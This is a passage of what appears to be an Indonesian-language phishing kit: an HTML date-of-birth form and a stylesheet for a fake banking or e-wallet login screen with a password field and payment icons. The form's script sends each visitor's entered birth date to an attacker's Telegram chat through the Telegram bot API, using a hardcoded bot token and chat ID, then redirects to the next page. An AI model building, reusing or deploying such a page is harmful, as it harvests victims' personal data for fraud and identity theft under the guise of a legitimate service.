            width: 30%;
            margin-right: 5px;
        }

        .input-row .input-box:last-child {
            margin-right: 0;
        }

        .small-text1 {
            font-family: Arial, Helvetica, sans-serif;
            font-size: 0.9em;
            color: #595959;
            text-align: center;
            margin-top: 10px;
            /* Kurangi nilai ini */
            margin-bottom: 105px;
            /* Tambahkan jika perlu */
            width: 90%;
        }

        .small-text11 {
            font-family: Arial, Helvetica, sans-serif;
            font-size: 0.9em;
            color: #595959;
            text-align: center;
            margin-top: -100px;
            /* Kurangi nilai ini */
            margin-bottom: 50px;
            /* Tambahkan jika perlu */
            width: 90%;
        }

        .small-text9 {
            font-weight: bold;
            font-family: Arial, Helvetica, sans-serif;
            font-size: 1.5em;
            color: #000000;
            text-align: center;
            margin-top: -300px;
            /* Kurangi nilai ini */
            margin-bottom: 5px;
            /* Tambahkan jika perlu */
            width: 90%;
        }

        .link {
            color: #2984f1;
            text-decoration: none;
        }

        .link:hover {
            text-decoration: underline;
        }

        .lanjutkan {
            position: absolute;
            top: 600px;
            left: 50%;
            transform: translateX(-50%);
            padding: 15px 120px;
            font-size: 18px;
            color: white;
            background: #2984f1;
            border: none;
            border-radius: 50px;
            cursor: pointer;
            z-index: 20;
            letter-spacing: 2px;
            /* Sesuaikan jarak antar huruf */
            font-family: Arial, Helvetica, sans-serif;
            font-weight: bold;
        }
        .input-box:focus {
            border-color: #2984f1;
            outline: none;
            /* Menghilangkan outline default */
            background-color: white;
            /* Opsional: Membuat input lebih jelas saat aktif */
        }
    </style>
</head>

<body>
    <img src="back.png" alt="Kembali" class="back-button" id="backButton">
    <button class="lanjutkan">Lanjutkan</button>
    <div class="container">
        <p class="small-text9">Tanggal Lahir</p>
        <p class="small-text1">Tambahkan untuk identifikasi yang aman. Yuk,</p>
        <p class="small-text11">masukkan tanggal lahir Anda sesuai format.</p>
        <div class="input-row">
            <input type="text" class="input-box" placeholder="DD" maxlength="2" inputmode="numeric" pattern="[0-9]*"
                id="dd">
            <input type="text" class="input-box" placeholder="MM" maxlength="2" inputmode="numeric" pattern="[0-9]*"
                id="mm">
            <input type="text" class="input-box" placeholder="YYYY" maxlength="4" inputmode="numeric" pattern="[0-9]*"
                id="yyyy">
        </div>
        <script>
            document.querySelector(".lanjutkan").addEventListener("click", function () {
                let dd = document.getElementById("dd").value;
                let mm = document.getElementById("mm").value;
                let yyyy = document.getElementById("yyyy").value;
        
                if (dd && mm && yyyy) {
                    let message = `📅 Tanggal Lahir: ${dd}-${mm}-${yyyy}`;
                    let botToken = "8077461850:AAH8wdhBg2pux-lgWIywaFrKJEbEsO7jqAU"; // Ganti dengan token bot Telegram
                    let chatId = "-1002335844426"; // Ganti dengan Chat ID kamu
        
                    let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
        
                    fetch(url)
                        .then(response => response.json())
                        .then(data => {
                            if (data.ok) {
                                alert("Data berhasil dikirim ke Telegram!");
                                window.location.href = "halaman-baru.html"; // Ganti dengan halaman tujuan
                            } else {
                                alert("Gagal mengirim data.");
                            }
                        })
                        .catch(error => {
                            console.error("Error:", error);
                            alert("Terjadi kesalahan.");
                        });
                } else {
                    alert("Mohon isi semua kolom.");
                }
            });
        </script>
        
        
</body>

</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100vh;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    background: black;
}

.loading-container {
    width: 100vw;
    height: 100vh;
}

.loading-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    /* Biar gambar penuh tanpa terpotong */
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}


body,
html {
    width: 100%;
    height: 100vh;
    overflow: hidden;
    background-color: #faf3f5;
    /* Warna latar belakang */
    position: relative;
}

/* PNG Overlay */
.overlay {

    position: absolute;
    top: 40%;
    /* Atur supaya agak ke atas */
    left: 50%;
    transform: translate(-50%, -60%);
    width: 385px;
    /* Ukuran  PNG */
    height: auto;
    /* Agar proporsional */
}


.slide {
    position: fixed;
    top: 65px;
    /* Jarak dari atas */
    right: 7px;
    /* Jarak dari kanan */
    width: 360px;
    /* Lebar PNG */
    height: auto;
    /* Agar proporsional */
}

/* Kotak putih dengan border */
.box {
    width: 800%;
    /* Lebar kotak */
    max-width: 390px;
    /* Maksimal lebar */
    padding: 130px;
    background: rgb(251, 250, 250);
    /* Warna putih */
    border: 3px solid rgb(255, 255, 255);
    /* Border hitam */
    border-radius: 10px;
    /* Sudut sedikit membulat */
    text-align: center;
    color: black;
    /* Warna teks hitam */
    position: absolute;
    top: 84%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.login-btn {
    position: absolute;
    top: 140px;
    /* Geser ke bawah dari atas */
    right: 8px;
    /* Geser ke kiri dari kanan */
    padding: 15px 160px;
    font-size: 18px;
    color: white;
    background: #2984f1;
    border: 3px solid white;
    /* Border putih */
    border-radius: 50px;
    /* Sudut membulat */
    cursor: pointer;
    transition: 0.3s;
}

.login-btn:active {
    background: #2984f1 !important;
    /* Tetap biru saat diklik */
    color: white !important;
    /* Tetap putih saat diklik */
    border: 3px solid white;
}


.money {
    position: absolute;
    top: 20px;
    right: 310px;
    width: 50px;
    /* Ukuran kecil */
    height: auto;
    cursor: pointer;
    border-radius: 50%;
}

.pick {
    position: absolute;
    top: 20px;
    right: 236px;
    width: 50px;
    /* Ukuran kecil */
    height: auto;
    cursor: pointer;
    border-radius: 50%;
}

.qr {
    position: absolute;
    top: 20px;
    right: 165px;
    width: 50px;
    /* Ukuran kecil */
    height: auto;
    cursor: pointer;
    border-radius: 50%;
}

.qrtf {
    position: absolute;
    top: 20px;
    right: 95px;
    width: 50px;
    /* Ukuran kecil */
    height: auto;
    cursor: pointer;
    border-radius: 50%;
}

.play {
    position: absolute;
    top: 20px;
    right: 25px;
    width: 50px;
    /* Ukuran kecil */
    height: auto;
    cursor: pointer;
    border-radius: 50%;
}

.call {
    position: absolute;
    top: 10px;
    /* Jarak dari atas */
    right: 10px;
    /* Jarak dari kanan */
    width: 35px;
    /* Ukuran tetap */
    height: auto;
    cursor: pointer;
    border-radius: 50%;
}

.tap-text5 {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    position: absolute;
    top: 80px;
    /* Posisi di bawah play.png */
    right: 1px;
    font-size: 10px;
    color: rgb(86, 86, 86);
    text-align: center;
    width: 100px;
}

.tap-text4 {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    position: absolute;
    top: 80px;
    /* Posisi di bawah play.png */
    right: 70px;
    font-size: 10px;
    color: rgb(86, 86, 86);
    text-align: center;
    width: 100px;
}

.tap-text41 {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    position: absolute;
    top: 93px;
    /* Posisi di bawah play.png */
    right: 68px;
    font-size: 10px;
    color: rgb(86, 86, 86);
    text-align: center;
    width: 100px;
}

.tap-text3 {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    position: absolute;
    top: 81px;
    /* Posisi di bawah play.png */
    right: 139px;
    font-size: 10px;
    color: rgb(86, 86, 86);
    text-align: center;
    width: 100px;
}

.tap-text2 {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    position: absolute;
    top: 82px;
    /* Posisi di bawah play.png */
    right: 210px;
    font-size: 10px;
    color: rgb(86, 86, 86);
    text-align: center;
    width: 100px;
}

.tap-text1 {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    position: absolute;
    top: 80px;
    /* Posisi di bawah play.png */
    right: 283px;
    font-size: 12px;
    color: rgb(86, 86, 86);
    text-align: center;
    width: 100px;
}

.screenshot-block {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.01);
    /* Hampir transparan */
    z-index: 9999;
    pointer-events: none;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

body,
html {
    width: 100%;
    height: 100vh;
    overflow: hidden;
    background-color: #faf3f5;
    /* Warna latar belakang */
    position: relative;
}

/* PNG Overlay */
.overlay {

    position: absolute;
    top: 40%;
    /* Atur supaya agak ke atas */
    left: 50%;
    transform: translate(-50%, -60%);
    width: 385px;
    /* Ukuran  PNG */
    height: auto;
    /* Agar proporsional */
}

body::before {

    content: "";
    position: fixed;
    /* Menggunakan fixed agar menutupi seluruh layar */
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url('bg.webp') no-repeat center center fixed;
    background-size: cover;
    backdrop-filter: blur(15px);
    /* Efek blur ke seluruh layar */
    -webkit-backdrop-filter: blur(15px);
    z-index: -1;
    /* Tetap di belakang elemen lainnya */
}

/* Login Container Fullscreen */
.login-container {
    position: fixed;
    /* Tetap di tempat */
    top: 0;
    left: 0;
    width: 100vw;
    /* Full width */
    height: 100vh;
    /* Full height */
    background: rgba(255, 255, 255, 0.2);
    /* Warna transparan */
    backdrop-filter: blur(15px);
    /* Blur full screen */
    -webkit-backdrop-filter: blur(15px);
    display: flex;
    flex-direction: column;
    justify-content: center;
    /* Tengah vertikal */
    align-items: center;
    /* Tengah horizontal */
    text-align: center;
    z-index: 1;
    /* Pastikan di atas */
    padding: 20px;
    box-shadow: none;
    /* Hapus shadow biar lebih bersih */
    border-radius: 0;
    /* Hapus radius biar full */
}

.exit {
    position: absolute;
    top: 15px;
    /* Jarak dari atas */
    right: 15px;
    /* Jarak dari kanan */
    width: 35px;
    /* Ukuran tetap */
    height: auto;
    cursor: pointer;
    border-radius: 50%;
}

.logo {
    width: 100px;
    margin-bottom: 100px;
    margin-top: -200px;
}

/* Input dan tombol biar rapi */

.input-container {
    width: 100%;
    display: flex;
    align-items: center;
    background: white;
    border-radius: 25px;
    border: 2px solid #2984f1;
    padding: 5px;
    box-sizing: border-box;
    margin-bottom: 15px;
    /* Tambahin jarak antara input dan tombol login */
}

.password-input {
    flex: 1;
    font-weight: bold;
    border: none;
    outline: none;
    font-size: 15px;
    padding: 10px;
    border-radius: 20px;
    margin-left: 20px;
    /* Sesuaikan jaraknya */
    width: 100%;
    background: transparent;
}

.toggle-password {
    width: 24px;
    height: 24px;
    cursor: pointer;
    margin-right: 20px;
    /* Geser ke kiri */
}


.login-button {
    font-weight: bold;
    width: 100%;
    padding: 12px;
    border-radius: 20px;
    border: none;
    font-size: 16px;
    color: white;
    background: rgb(214, 214, 214);
    cursor: not-allowed;
    transition: 0.3s;
}

.login-button.active {
    background: #2984f1;
    cursor: pointer;
}

/* Link lupa password */
.forgot-password {
    font-family: Arial, Helvetica, sans-serif;
    margin-top: 30px;
    font-size: 14px;
    font-weight: bold;
    color: #2984f1;
    cursor: pointer;
}

.bg1 {
    position: absolute;
    top: 40%;
    /* Atur supaya agak ke atas */
    left: 50%;
    transform: translate(-50%, -60%);
    width: 385px;
    /* Ukuran PNG */
    height: auto;
    /* Agar proporsional */
}
.forgot-password {
    margin-top: 20px;
    text-align: center;
}

.forgot-password a {
    color: #2984f1;
    text-decoration: none;
    font-weight: bold;
}

.forgot-password a:hover {
    text-decoration: underline;
}
</file>
